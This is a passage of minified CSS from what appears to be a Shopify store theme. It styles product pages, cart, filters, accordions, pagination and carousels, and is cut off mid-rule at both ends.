.icon-plus,.custom_faq summary .icon-minus,.product__accordion.accordion summary .icon-plus,.product__accordion.accordion summary .icon-minus{position:absolute;right:0rem;top:calc(50% - .7rem);color:rgb(var(--color-foreground))}.custom_faq summary .icon-plus,.product__accordion.accordion summary .icon-plus{height:1.2rem}.custom_faq summary .icon-minus,.product__accordion.accordion summary .icon-minus{height:.25rem}a.custom_read_btn{display:flex;max-width:20rem;height:5.6rem;padding:0px 2.4rem;justify-content:center;align-items:center;border-radius:5rem;border:1px solid #213550;text-align:center;font-size:clamp(1.6rem,1.6rem + 0vw,1.6rem);font-style:normal;font-weight:600;line-height:14px;text-transform:capitalize;margin:2.5rem auto 0;text-decoration:none}.customheadingsize{font-size:clamp(2.2rem,2.1429rem + .2857vw,2.4rem);font-style:normal;font-weight:600;line-height:120%;text-align:center}ul.review-star-block{margin:0 auto;padding:0;list-style:none;display:flex;justify-content:space-between;width:162px}.custom-unit{padding:0;display:flex;align-items:center;justify-content:start;font-size:clamp(1.2rem,1.2rem + 0vw,1.2rem);color:#6b7177!important;gap:20px}.custom-unit li{list-style:none;position:relative}.custom-unit li:not(:last-child):after{content:"|";position:absolute;right:-12px;top:1px;z-index:1;color:#e2e2e2}.size,.sameday_delivery,.product-availability{display:flex;align-items:center;justify-content:space-between;gap:10px}.border-top{border-top:1px solid #e2e2e2}.custom_usp{justify-content:space-between!important;align-items:center}.custom_usp p{font-size:clamp(1.2rem,1.2rem + 0vw,1.2rem);font-style:normal;font-weight:400;line-height:120%;margin:0}.usp_block ul li .emoji,.usp_block ul li .image{width:2.8rem;height:2.8rem;position:relative;font-family:Nunito Sans}.usp_block ul li:first-child .emoji:before{content:"\1f69a";position:absolute;top:0;left:0}.usp_block ul li:nth-child(2) .emoji:before{content:"\1f3c6";position:absolute;top:0;left:0}.usp_block ul li:last-child .emoji:before{content:"\1f4de";position:absolute;top:0;left:0}.usp_block ul{list-style:none;padding:0;margin:0}.usp_block ul,.usp_block ul li{display:flex;justify-content:space-between;align-items:center}.usp_block ul li{padding:0 14px;position:relative}.usp_block ul li:after{content:"\2758";position:absolute;right:-4px;top:-4px;font-size:2rem}.usp_block ul li:last-child{padding-right:0}.usp_block ul li:last-child:after{content:" "}.usp_block ul li>.icon-image{width:12px;height:12px}.usp_block ul li>.icon-image img{max-width:100%}.usp_block ul li .image{display:flex;justify-content:center;align-items:center}.footer__copyright{margin-top:0rem!important;font-size:clamp(1.4rem,1.4rem + 0vw,1.4rem);font-style:normal;font-weight:400;line-height:normal;letter-spacing:.07px}.list-payment .list-payment__item{font-size:clamp(1.2rem,1.2rem + 0vw,1.2rem);font-style:normal;font-weight:400;line-height:120%}.custom_txt .custom_heading{letter-spacing:0;font-size:clamp(4.2rem,3.6857rem + 2.5714vw,6rem);font-style:normal;font-weight:600;line-height:120%}.custom_txt .custom_subtxt{letter-spacing:0;font-size:clamp(2.2rem,2.1429rem + .2857vw,2.4rem);font-style:normal;font-weight:600;line-height:120%}.custom_txt .footer-block__newsletter{margin-top:1.6rem}.custom_txt .newsletter-form__field-wrapper .custom_field{border-radius:12px;overflow:hidden;display:flex}.custom_txt .field__input{background:#fff}.custom_txt .newsletter-form__field-wrapper .custom_field .newsletter-form__button{border-radius:0 12px 12px 0;border:1px solid #213550;background:rgb(var(--color-foreground));color:#fff;text-align:center;font-size:16px;font-style:normal;font-weight:600;text-transform:capitalize;min-width:10.8rem;position:unset;height:4.5rem}.custom_txt .newsletter-form__field-wrapper .field__input{padding-right:1rem;font-size:1.4rem;-webkit-border-top-left-radius:12px;-webkit-border-bottom-left-radius:12px;-moz-border-radius-topleft:12px;-moz-border-radius-bottomleft:12px;border-radius:12px 0 0 12px}.newsletter-form{position:relative}.custom_txt .newsletter-form__message{position:absolute;bottom:-3.1rem;margin:0}.custom_txt .custom_subtxt *{margin:0}.custom_txt .custom_subtxt strong{color:#fff}.facets-layout-grid .visual-display-parent{display:flex!important;flex-direction:row!important;align-items:center!important}ul.facets-layout-grid.facets-layout-grid--swatch{display:flex;justify-content:space-between;flex-direction:column;gap:unset;padding:unset}.facets__visual-display-wrapper{width:18px;height:18px}.prev-btn{width:10%;height:100%;position:absolute;top:0;left:-5px;z-index:9999;pointer-events:none}.nxt-btn{width:10%;height:100%;position:absolute;top:0;right:0;z-index:9999;background:linear-gradient(-90deg,#fffc 50%,#fff0);pointer-events:none}fieldset.js.product-form__input{display:flex;justify-content:flex-start;margin:0;padding:0;max-width:100%;min-width:fit-content;width:100%;gap:2.4rem}fieldset.js.product-form__input label{margin:0}fieldset.js.product-form__input label p.buttom-text,fieldset.js.product-form__input label span.caption{font-size:12px;font-weight:400;line-height:14px;letter-spacing:0px;text-align:center;color:#6b7177;margin:0;padding:8px 0}.main-blog h1.title--primary{font-size:clamp(4.2rem,3.6857rem + 2.5714vw,6rem);font-weight:600;line-height:7.2rem;letter-spacing:0px;text-align:left;margin-top:0rem;margin-bottom:4rem}.article-card-wrapper .card__content .card__information .card__heading{font-size:clamp(2.4rem,2.4rem + 0vw,2.4rem);font-weight:600;line-height:2.9rem;letter-spacing:0px}.article-card-wrapper .card__content .card__information .card__heading a{text-decoration:none}.blog-articles__article:first-child .article-card-wrapper .article-card__info{text-align:center}.article-card-wrapper .article-card__info{text-align:left;font-size:clamp(1.2rem,1.2rem + 0vw,1.2rem);font-weight:400;line-height:1.4rem;letter-spacing:0px}.article-card-wrapper .article-card__excerpt{font-size:clamp(1.4rem,1.4rem + 0vw,1.4rem);font-weight:400;line-height:2.1rem;letter-spacing:.005em;margin-bottom:0}.pagination__item--current{color:#fff}.pagination__item--current:after,.pagination__item:hover:after{all:unset!important}.pagination__list>li{display:flex;color:#fff;justify-content:center;align-items:center}.pagination__item--current{background:#000;height:3.2rem!important;width:3.2rem!important;border-radius:100%;color:#fff!important}.pagination__list .light{opacity:1}.pagination__list .pagination__item{color:#6b7177;font-size:clamp(1.2rem,1.2rem + 0vw,1.2rem);font-weight:700;line-height:1.4rem;letter-spacing:0px;text-align:center}.pagination__list .pagination__item--prev,.pagination__list .pagination__item--next{border-radius:2px;border:1px solid rgba(217,217,217,1)}.pagination__list>li:not(:last-child){margin-right:.5rem}.pagination__item .icon-caret{height:1rem!important;color:rgb(var(--color-foreground))}.article-template header,.article-template .article-template__social-sharing,.article-template .article-template__content{max-width:130rem;margin:0 auto}.article-template .article-template__content{margin-top:3rem;margin-bottom:3rem}.article-template a.article-template__link{font-size:clamp(1.2rem,1.2rem + 0vw,1.2rem);font-weight:400;line-height:1.4rem;letter-spacing:0px;color:#6b7177!important}.article-template{padding-top:6.4rem}.article-template .article-template__title{font-size:clamp(3rem,3rem + 0vw,3rem);font-weight:600;line-height:3.6rem;letter-spacing:0px;text-align:left}.article-template .share-button__button .copied{font-size:clamp(1.4rem,1.4rem + 0vw,1.4rem);font-weight:400;line-height:2.1rem;letter-spacing:.005em;text-align:left;color:rgb(var(--color-foreground))}.article-template .article-template__content{font-size:clamp(1.4rem,1.4rem + 0vw,1.4rem);font-weight:400;line-height:2.1rem;letter-spacing:.005em;text-align:left;color:#6b7177!important}.article-template a{color:#0065ff!important}.article-template img{margin:4rem 0}.article-template .article-template__hero-medium img{margin-top:0}.content-for-layout .main-page-title{font-size:clamp(2rem,1.9429rem + .2857vw,2.2rem);font-weight:700;line-height:3.3rem;letter-spacing:0px;text-align:left;color:rgb(var(--color-foreground));margin-bottom:2.5rem}.content-for-layout .collapsible-content-wrapper-narrow{padding-left:0rem;padding-right:0rem}#ContactForm .contact__fields>.field__input,.contact .field>.field__input{border:1px solid #d9d9d9}.field:hover.field:after,.select:hover.select:after,.select__select:hover.select__select:after,.customer .field:hover.field:after,.customer select:hover.select:after,.localization-form__select:hover.localization-form__select:after{box-shadow:unset!important}#ContactForm .contact__button .button{font-size:clamp(1.6rem,1.6rem + 0vw,1.6rem);font-weight:600;line-height:1.4rem;letter-spacing:0px;background:rgb(var(--color-foreground));border-color:rgb(var(--color-foreground))}textarea#ContactForm-body{font-size:1.2rem}textarea#ContactForm-body:not(:placeholder-shown){padding:2.2rem 1.5rem 3rem 2rem!important;height:130px}.txtareainfo{position:absolute;z-index:2;bottom:1.2rem;right:1.4rem;font-size:1.2rem;font-weight:400;line-height:14px;letter-spacing:0px;text-align:right;color:#737373}.content-for-layout>.shopify-section{font-size:clamp(1.4rem,1.4rem + 0vw,1.4rem);font-weight:400;line-height:2.1rem;letter-spacing:.005em;text-align:left;color:#6b7177}.custom_richtxt .rich-text__blocks p,.about-us .rich-text__blocks p,.article-card-wrapper p.article-card__excerpt{color:#6b7177}.about-us .rich-text__blocks p a,.article-card-wrapper p.article-card__excerpt a{color:rgb(var(--color-foreground))}.terms-conditions .accordion__title{font-size:clamp(1.4rem,1.4rem + 0vw,1.4rem);font-weight:600;line-height:1.7rem;letter-spacing:.005em}.terms-conditions .accordion__content{padding:0;font-size:clamp(1.4rem,1.4rem + 0vw,1.4rem);font-weight:400;line-height:2.1rem;letter-spacing:.005em;text-align:left}summary .icon-minus{display:none}.accordion details[open]>summary .icon-plus{display:none}.accordion details[open]>summary .icon-minus{display:block}.product-form__buttons.button--full-width{max-width:100%}.quantity-input.quantity{border:1px solid #d9d9d9}.collection-hero .collection-hero__inner{overflow:hidden}.collection-hero .breadcrumbs{margin-bottom:0}.collection-hero .collection-hero__inner .collection-hero__text-wrapper .collection-hero__title{margin:.5rem 0 0;font-size:clamp(4.2rem,3.6857rem + 2.5714vw,6rem);font-weight:600;line-height:7.2rem;letter-spacing:0px}.collection-hero .collection-hero__inner .collection-hero__text-wrapper .collection-hero__subtitle{font-size:clamp(1.8rem,1.7429rem + .2857vw,2rem);font-weight:700;line-height:2.4rem;letter-spacing:0px;margin:2rem 0 4rem}.collection-hero .collection-hero__inner .collection-hero__text-wrapper .collection-hero__description,.read_more_text{margin-top:18px;font-size:clamp(1.6rem,1.6rem + 0vw,1.6rem)!important;font-weight:400;line-height:1.9rem;letter-spacing:0px;color:#6b7177}.collection-hero .collection-hero__inner .collection-hero__text-wrapper .mySwiper_subcollection p{font-size:clamp(1.8rem,1.8rem + 0vw,1.8rem);font-weight:600;line-height:2.2rem;letter-spacing:0px;text-align:center;color:rgb(var(--color-foreground));margin:1.6rem 0 0}.collection-hero .collection-hero__inner .collection-hero__text-wrapper .mySwiper_subcollection{overflow:unset;position:relative;padding-bottom:3rem}.collection-hero .collection-hero__inner .collection-hero__text-wrapper .swiper-scrollbar{margin:4rem auto 3.2rem}.collection-hero .collection-hero__inner .collection-hero__text-wrapper .mySwiper_subcollection a{text-decoration:none}.collection-hero .collection-hero__inner .collection-hero__text-wrapper .swiper-button-next{border-radius:unset;background:linear-gradient(-90deg,#fff9e180 50%,#fff0);right:-40px;top:0;width:10%!important;height:100%!important}.collection-hero .collection-hero__inner .collection-hero__text-wrapper .swiper-button-prev{border-radius:unset;background:linear-gradient(90deg,#fff9ff80 50%,#fff0);left:-40px;top:0;width:10%!important;height:100%!important}.collection-hero .collection-hero__inner .collection-hero__text-wrapper .swiper-button-next.swiper-button-disabled,.collection-hero .collection-hero__inner .collection-hero__text-wrapper .swiper-button-prev.swiper-button-disabled,.related-products .related-products-swiper-related .swiper-button-disabled,.collectionswiper .swiper-button-prev.swiper-button-disabled,.collectionswiper .nxt-btn .swiper-button-next.swiper-button-disabled,.collectionswiper .swiper-button-next.swiper-button-disabled{opacity:0}.collection-hero .collection-hero__inner .collection-hero__text-wrapper .swiper-button-next:after,.collection-hero .collection-hero__inner .collection-hero__text-wrapper .swiper-button-prev:after,.collectionswiper .swiper-button-next:after,.collectionswiper .swiper-button-prev:after{border-radius:4rem;width:2rem;height:2rem;background:rgb(var(--color-foreground));position:absolute;padding:1.5rem;box-sizing:border-box;display:flex;justify-content:center;align-items:center}.collection-hero .collection-hero__inner .collection-hero__text-wrapper .swiper-button-next:after{left:auto;top:36%;right:auto}.collection-hero .collection-hero__inner .collection-hero__text-wrapper .swiper-button-prev:after{left:auto;top:36%;right:auto}.custom_variation_styles .custom_heading_txt{font-size:clamp(2.7rem,2.6143rem + .4286vw,3rem);font-weight:600;line-height:3.6rem;letter-spacing:0px}.custom_variation_styles .custom_subtitle_txt{font-size:clamp(1.4rem,1.4rem + 0vw,1.4rem);font-weight:400;line-height:2.1rem;letter-spacing:.005em}.variation_styles_productpage .custom_heading_txt{font-size:clamp(3rem,3rem + 0vw,3rem);font-weight:600;line-height:3.6rem;letter-spacing:0px;text-align:left;margin-bottom:3.3rem}.variation_styles_productpage .custom_subtitle_txt{font-size:clamp(1.4rem,1.4rem + 0vw,1.4rem);font-weight:400;line-height:2.1rem;letter-spacing:.005em;text-align:left}.custom_variation_styles .button--secondary,.variation_styles_productpage .button--secondary{font-size:14px;font-weight:400;line-height:21px;letter-spacing:.005em;text-align:left;background:unset;padding:0;text-decoration:underline}.custom_variation_styles .button:after,.button:not([disabled]):hover:after,.variation_styles_productpage .button:after,.variation_styles_productpage .button:not([disabled]):hover:after{border-radius:unset;box-shadow:unset!important}.custom_variation_styles .global-media-settings img,.custom_variation_style .image-with-text__media,.custom_variation_style .global-media-settings{border-radius:unset!important}.variation_styles_productpage img{width:8rem;height:8rem}.variation_styles_productpage .img_btns{display:flex;justify-content:space-between;align-items:center;font-size:clamp(1.6rem,1.6rem + 0vw,1.6rem);font-weight:500;line-height:1.9rem;letter-spacing:0px;text-align:left;color:#000}.facets-wrapper{border-bottom:1px solid #e2e2e2}.facets-wrapper .facets-container{padding-bottom:1rem}.facets-wrapper .facets-container .facets__heading{display:none}.facets-wrapper .facets-container details.facets__disclosure{position:relative}.facets-wrapper .facets-container details.facets__disclosure:before:not(:first-child){content:"\2758";position:absolute;left:-1.5rem;top:0;font-size:1.2rem;color:#e2e2e2}.facets-wrapper .facets-container .facets__disclosure .facets__summary{margin-bottom:0rem}.facets-wrapper .facets-container .facets__disclosure .facets__summary .facets__summary-label,.facets-wrapper .facets-container .facets__disclosure .facets__summary span{font-size:clamp(1.4rem,1.4rem + 0vw,1.4rem);font-weight:600;line-height:1.7rem;letter-spacing:.005em;text-align:left;color:rgba(var(--color-foreground),1)!important}.facets-wrapper .facets-container .facets__disclosure .facets__summary .icon-caret{width:1.8rem;color:rgba(var(--color-foreground),1)!important}.date_time_zone,.date_zone,.time_zone{display:flex;flex-flow:row;justify-content:space-between}.date_time_zone{align-items:center}.date_zone,.time_zone{align-items:end}.zone_right{margin-left:.5rem}.date_zone{margin-right:2rem}.all_zone_heading{font-family:Work Sans,sans-serif;font-size:1.2rem;font-weight:700;line-height:1.6rem;letter-spacing:0;text-align:left;color:rgb(var(--color-foreground))}.facets-layout-grid .visual-display-parent,.facet-checkbox__text{font-size:clamp(1.4rem,1.4rem + 0vw,1.4rem);font-weight:400;line-height:17px;letter-spacing:0px;text-align:left;color:rgb(var(--color-foreground))}.facets__display{width:245px!important;padding:20px!important;border-radius:8px!important;box-shadow:0 2px 6px #00000040!important}.facets__header,.facets-layout-grid,.facets__list{padding-left:unset!important;padding-right:unset!important}ul.facets-layout-grid.facets-layout-grid--swatch .facet-checkbox .icon-checkmark{top:0}.mySwiper_filter_scroll .swiper-slide{height:217px;overflow-y:scroll;overflow-x:hidden}.mySwiper_filter_scroll .swiper-slide::-moz-scrollbar-button:decrement,.mySwiper_filter_scroll .swiper-slide::-moz-scrollbar-button:increment,.mySwiper_filter_scroll .swiper-slide::-webkit-scrollbar-button:decrement,.mySwiper_filter_scroll .swiper-slide::-webkit-scrollbar-button:increment{width:0px}.mySwiper_filter_scroll .swiper-slide::-webkit-scrollbar{width:10px;height:10px}.mySwiper_filter_scroll .swiper-slide::-webkit-scrollbar-track{background:#fff;border-radius:5px;border:1px solid #d9d9d9;padding:2px}.mySwiper_filter_scroll .swiper-slide::-webkit-scrollbar-thumb{background:rgb(var(--color-foreground));border-radius:5px;width:6px;height:6px}.facets__item .facet-checkbox .icon-checkmark{left:0;top:1rem}.facets__header{padding-top:unset!important;padding-bottom:unset!important;border-bottom:unset!important}.custom_filter_settings{display:flex;justify-content:space-between;flex-flow:row;align-items:center}.facets__header .lft_side a,.facets__header .right_side a{color:rgb(var(--color-foreground))}.facets__header facet-close-button p{width:15px;height:15px;display:block;margin:0}.facets__header .lft_side .facets__reset,.facets__header .custom_btns .facets__reset{display:flex;justify-content:start;align-items:center;gap:7px}.facets__header .custom_btns .facets__reset:first-child{margin-left:0}.margin-auto{margin-left:auto}#shopify-section-template--16883467944115__main a,.accordion p a{color:#0065ff}.accordion ul{list-style:none;padding-left:.5rem!important}.accordion ul li{padding-left:10px;position:relative}.accordion ul li:after{content:"\2022";position:absolute;z-index:1;left:0;top:0}.facets-layout-grid{padding-bottom:unset!important}.add-ons{width:100%;padding:.8rem;border-radius:.8rem!important;border:2px solid #e2e2e2!important;box-sizing:border-box!important;transition:.3s}.add-ons:hover{border-color:rgb(var(--color-foreground))!important}.add-ons .price_box_img{width:100%;height:13.8rem;border-radius:.8rem;overflow:hidden;object-fit:cover;margin-bottom:1.2rem}.add-ons .price_box_img img{width:100%;height:100%}.add-ons p,.add-ons p a{font-size:clamp(1.4rem,1.4rem + 0vw,1.4rem);font-weight:600;line-height:1.7rem;letter-spacing:.005em;text-align:left;margin-top:0;margin-bottom:.6rem;color:rgb(var(--color-foreground));cursor:pointer;height:5.1rem;overflow:hidden;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical}.add-ons .price_box{display:flex;justify-content:start;align-items:center}.add-ons .price_box p{font-size:1.5rem;margin:0;font-weight:600;line-height:1.8rem;letter-spacing:0px;text-align:left;height:fit-content}.add-ons .price_box span{font-size:1.2rem;font-weight:400;line-height:1.4rem;letter-spacing:0px;padding-left:.3rem}.add-ons a.toggle_qty{font-family:Nunito Sans,sans-serif;font-size:1.2rem;font-weight:700;line-height:1.6rem;letter-spacing:0;display:block;text-align:center;color:rgb(var(--color-foreground));margin:1.2rem 0 1.6rem;cursor:pointer;text-decoration:none}.add-ons a.toggle_qtyy{margin-top:1em;margin-bottom:1em;color:inherit;text-decoration:none}.add-ons a.toggle_qtyy.disabled{opacity:.5;pointer-events:none}.qty-container{display:none;align-items:center;justify-content:center;border:1px solid #d9d9d9;height:5.6rem;padding:.8rem;border-radius:.8rem}upsell-product.add-ons.card.card--card.active .qty-container{display:flex}.qty-container .input-qty{padding:6px 10px;border:unset;max-width:80px;font-size:1.4rem;font-weight:400;line-height:2.1rem;letter-spacing:.005em;text-align:center}.qty-container .qty-btn-minus,.qty-container .qty-btn-plus{cursor:pointer;border:unset;padding:10px 13px;font-size:10px;height:38px;width:38px;transition:.3s;background:transparent;color:rgb(var(--color-foreground))}.qty-container .qty-btn-minus svg,.qty-container .qty-btn-plus svg{width:12px}.qty-container .qty-btn-plus{margin-left:-1px}.qty-container .qty-btn-minus{margin-right:-1px}.footer__list-social .list-social__item:first-child .list-social__link{padding-left:unset}.cart__empty-text{font-size:clamp(2rem,1.9429rem + .2857vw,2.2rem);font-weight:700;line-height:3.3rem;letter-spacing:0px}.slideshow__text .banner__heading p{margin:unset}.read_more_hide{display:none}summary .icon-custom-caret,.select .icon-custom-caret{position:absolute;width:2rem;height:2rem;right:-1.4rem;top:calc(22% - .2rem)}summary .icon-custom-caret{top:calc(20% - .2rem)}.select .icon-custom-caret{top:calc(5% - .2rem)}.card__badge ul.product_badges li.color-inverse,.product__title ul.product_badges li.color-inverse{color:#fff}.rating-star:before{-webkit-text-fill-color:#feca00!important}p.rating-count span{font-size:1.2rem;font-weight:400;line-height:1.4rem;letter-spacing:0px;text-align:right;color:#6b7177}.product-card-wrapper .card__information{grid-row-start:unset!important}.side-by-side .left-div{min-height:7.84rem}.custom_facet .facets__header{flex-flow:column-reverse}.custom_facet .field__input,.custom_facet .facets__price{padding:0}.custom_facet .custom_btns{margin-bottom:1rem;min-height:2.1rem;display:flex;width:100%;justify-content:space-between;align-items:center}.custom_facet .field__input{font-size:1.2rem}.variation_styles_productpage .image-with-text{border-radius:1.6rem;overflow:hidden}.product__info-wrapper .sku-review-warp{margin:0rem!important}.product__info-wrapper .sku-review-warp p.product__sku{margin:0rem;color:rgb(var(--color-foreground));font-size:1.2rem;font-weight:400;line-height:1.4rem;letter-spacing:.2rem}.product__info-wrapper .product__title h1.h1{font-size:clamp(2.7rem,2.6143rem + .4286vw,3rem);font-weight:600;line-height:3.6rem;letter-spacing:0px}.product__info-wrapper .okeReviews[data-oke-container] svg,.product__info-wrapper div.okeReviews svg{width:6.6rem;height:unset!important}.product__info-wrapper .oke-sr-count{font-size:clamp(1.2rem,1.2rem + 0vw,1.2rem);font-weight:400;line-height:1.4rem;letter-spacing:0px}.product__info-wrapper .caption-with-letter-spacing.light.custom-unit{border-bottom:1px solid #e2e2e2;padding-bottom:1.8rem}.product__info-wrapper .caption-with-letter-spacing.light.custom-unit span{font-size:1.2rem;font-weight:400;line-height:1.4rem;letter-spacing:0px}.product__info-wrapper .caption-with-letter-spacing.light.custom-unit span:not(:first-child){margin-left:.8rem;line-height:1.8rem}.product__info-wrapper .caption-with-letter-spacing.light.custom-unit svg{height:1.6rem}.product__info-wrapper .caption-with-letter-spacing{text-transform:lowercase}.price .price__container .price__sale .price-item--sale{font-size:clamp(3rem,3rem + 0vw,3rem);font-weight:600;line-height:3.6rem;letter-spacing:0px;color:#df5641}.price .price__container .price__regular .price-item--regular{font-size:clamp(3rem,3rem + 0vw,3rem);font-weight:600;line-height:3.6rem;letter-spacing:0px;color:#000}.price .price__container .price__sale .price-item--regular{font-size:clamp(1.5rem,1.5rem + 0vw,1.5rem);font-weight:600;line-height:1.8rem;letter-spacing:0px;color:#6b7177;margin-left:1rem}.price--on-sale .price__container .price__sale{display:flex;flex-direction:row-reverse;flex-wrap:wrap;align-items:center}.related-products-swiper-related .price--on-sale .price__container .price__sale,.swiper-featured-collection .price--on-sale .price__container .price__sale{display:flex;flex-direction:column-reverse;flex-wrap:wrap;align-items:end}.product-form__input input[type=radio]:checked+label{background-color:unset!important;border:2px solid rgb(var(--color-foreground))!important}.variant-radios .product-form__input input[type=radio]:checked+label{background-color:unset!important;border:none!important;box-shadow:0 0 0 2px rgb(var(--color-foreground))!important}.variant-radios .product-form__input input[type=radio]+label{font-size:clamp(1.5rem,1.5rem + 0vw,1.5rem);font-weight:600;line-height:1.8rem;letter-spacing:0px;padding:1.6rem!important;border:none!important;box-shadow:0 0 0 1px #d9d9d9;width:33.3%}.variant-radios .product-form__input input[type=radio]+label:hover{border-color:rgb(var(--color-foreground))!important}.variant-radios .product-form__input input[type=radio]+label p.option__price{margin:0rem}.variant-radios .product-form__input input[type=radio]+label .caption{display:inline-block}.variant-radios .product-form__input input[type=radio]+label,.product-form__input input[type=radio]:checked+label{color:rgb(var(--color-foreground))!important}fieldset legend.form__label{font-size:clamp(1.6rem,1.6rem + 0vw,1.6rem);font-weight:600;line-height:1.9rem;letter-spacing:0px;margin-top:.8rem;color:rgb(var(--color-foreground))}.price-per-item__container .quantity{height:5.6rem;width:12.3rem;border-radius:.8rem;border:1px solid #d9d9d9}.price-per-item__container .quantity .quantity__input{font-size:1.4rem;font-weight:400;line-height:2.1rem;letter-spacing:.005em;color:rgb(var(--color-foreground))}.product-media-container .media{border-radius:.8rem}.price .product__info-container variant-radios{margin-top:unset!important}.tabcontent .swiper-button-next{right:-0px}.tabcontent .swiper-button-prev{left:0}#product_upsell-template--16883467288755__main{border-top:1px solid #e2e2e2}.okeReviews.oke-w{max-width:100%!important}.oke-w-header-content-block{max-width:33rem}.product-test .rich-text__blocks{padding-top:4rem;border-top:1px solid #e2e2e2}.okeReviews[data-oke-container] .oke-w-reviews-head,div.okeReviews .oke-w-reviews-head{justify-content:center!important;align-items:center!important}.related-products-swiper-related .swiper-scrollbar{margin:1rem auto 0}.okeReviews[data-oke-container] .oke-w-reviews-writeReview,div.okeReviews .oke-w-reviews-writeReview{margin-left:unset!important}.swym-button.swym-add-to-wishlist{position:absolute!important;z-index:9;display:inline-block!important;left:unset!important;right:1.7rem;top:1.6rem!important;width:2.8rem!important;height:2.8rem!important;background:#fff;border-radius:10rem;display:flex!important;justify-content:center!important;align-items:center!important}.swym-added svg path{fill:#fe9903}.swym-ui-component .swym-wishlist-grid .swym-wishlist-item .swym-title{overflow:hidden!important;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;white-space:unset!important}.collection-hero .collection-hero__inner{padding-top:3.2rem!important}.product_per_page{font-size:clamp(1.4rem,1.4rem + 0vw,1.4rem);font-weight:600;line-height:1.7rem;letter-spacing:.005em;text-align:left;margin-top:3.35rem!important;margin-bottom:2.9rem!important;color:rgb(var(--color-foreground))}.search_overlay{display:none}predictive-search[open] .search_overlay{height:100%;display:block;width:100%;position:fixed;z-index:1;top:13.9rem;left:0;background:#81818180;overflow-x:hidden;transition:.5s}.collectionswiper .swiper-button-next{border-radius:unset;background:linear-gradient(-90deg,#ffffff80 50%,#fff0);right:-40px;top:0;width:10%!important;height:100%!important}.collectionswiper .swiper-button-prev{border-radius:unset;background:linear-gradient(90deg,#ffffff80 50%,#fff0);left:-40px;top:0;width:10%!important;height:100%!important;pointer-events:none}.about-us .multicolumn-card__image-wrapper{width:20rem}.main-blog .rte-width{max-width:100%!important}.custom_collection_list .card__information{padding:1.3rem 3.6rem}.cart-box h1.title--primary{font-size:clamp(2.2rem,2.2rem + 0vw,2.2rem);font-weight:700;line-height:3.3rem}.cart-box .date_time_zone{width:33%;margin-left:auto;margin-bottom:2.4rem}table.cart-items th.caption-with-letter-spacing{font-size:clamp(1.2rem,1.1429rem + .2857vw,1.4rem);font-weight:400;line-height:2.1rem;letter-spacing:.005em;color:#737373}table.cart-items th{padding-bottom:1rem}table.cart-items tr.cart-item a.cart-item__name{font-size:clamp(1.4rem,1.2857rem + .5714vw,1.8rem);font-weight:600;line-height:2.16rem;color:rgb(var(--color-foreground));overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}table.cart-items tr.cart-item .product-option{font-size:clamp(1.4rem,1.4rem + 0vw,1.4rem);font-weight:400;line-height:2.1rem;letter-spacing:.005em;color:#6b7177;white-space:nowrap}.cart-box .cart-item{position:relative}.cart-box .cart-item:after{border-bottom:1px solid #e2e2e2;content:"";position:absolute;bottom:0;left:0;width:100%}.cart-box .cart-item:last-child:after{border-bottom:unset}.cart-box .cart__items{padding-bottom:0rem}.empty_cart_btn{font-size:clamp(1.4rem,1.4rem + 0vw,1.4rem);font-weight:400;line-height:2.1rem;letter-spacing:.005em;color:rgb(var(--color-foreground))}.alert_message{width:100%;padding:16px;gap:1.6rem;border-radius:.3rem;border:1px solid #950b0b;background:url(/cdn/shop/files/alert_message.png?v=1711545341) #df5641 no-repeat 15px 50%;margin-bottom:2.4rem;color:#fff;text-align:left;padding-left:5.6rem}.alert_message p{font-size:clamp(2rem,2rem + 0vw,2rem);font-weight:700;line-height:2.4rem;margin:0}.alert_message p span{display:block;margin-top:.8rem;font-size:clamp(1.4rem,1.4rem + 0vw,1.4rem);font-weight:400;line-height:2.1rem;letter-spacing:.005em}.alert_messages{grid-column:1 / 5}.alert_messages .alert_message{margin-bottom:unset}.insta.page-width{padding-left:2.9rem;padding-right:2.9rem}.custom_txt .newsletter-form__field-wrapper .custom_field .field__label{top:28%}.custom_faq .accordion__content{padding:0}.custom_txt .custom_subtxt p{padding-right:5rem;max-width:41.6rem}.search-form-element predictive-search .field__label{top:25%}.is-disabled .pika-button,.is-selected .pika-button,.has-event .pika-button{text-align:center}.custom_btn .slider-button,.collectionswiper .swiper-button-next:after,.fetured-collectionswiper .swiper-button-next:after,.collectionswiper .swiper-button-prev:after,.fetured-collectionswiper .swiper-button-prev:after,.tabcontent .swiper-button-next:after,.tabcontent .swiper-button-prev:after,.related-products .related-products-swiper-related .swiper-button-next:after,.related-products .related-products-swiper-related .swiper-button-prev:after,.custom_testimonials .swiper-button-next,.custom_testimonials .swiper-button-prev,a.custom_read_btn,.nxt-btn .swiper-button-next,.prev-btn .swiper-button-prev,.collection-hero .collection-hero__inner .collection-hero__text-wrapper .swiper-button-prev:after,.pagination__list .pagination__item--prev:hover,.pagination__list .pagination__item--next{-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px #0000;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:background;transition-property:background;pointer-events:initial}.header__menu-item span,.underlined-link,.customer,.title-wrapper-with-link>.underlined-link,.collection__view-all a,.predictive-search__results-list .predictive-search__list-item .predictive-search__item .predictive-search__item-content .predictive-search__item-heading{position:relative}.header__menu-item:hover span,.underlined-link,.predictive-search__results-list .predictive-search__list-item:hover .predictive-search__item-heading{text-decoration:unset!important;text-underline-offset:unset!important}.header__menu-item span:after,.underlined-link:after,.customer:after,.title-wrapper-with-link>.underlined-link:after,.collection__view-all a:after,.predictive-search__results-list .predictive-search__list-item .predictive-search__item .predictive-search__item-content .predictive-search__item-heading:after{content:"";position:absolute;width:100%;transform:scaleX(0);border-radius:5px;height:.05em;bottom:0;left:0;background:currentcolor;transform-origin:bottom right;transition:transform .25s ease-out}.header__menu-item:hover span:after,.underlined-link:hover a:after,.title-wrapper-with-link>.underlined-link:hover:after,.customer:hover a:after,.collection__view-all a:hover:after,.predictive-search__results-list .predictive-search__list-item .predictive-search__item .predictive-search__item-content .predictive-search__item-heading:hover:after{transform:scaleX(1);transform-origin:bottom left}.occasion_button a.btn{-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px #0000;overflow:hidden;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:color,background-color;transition-property:color,background-color}.custom_btn .slider-button:hover,.collectionswiper .swiper-button-next:hover:after,.fetured-collectionswiper 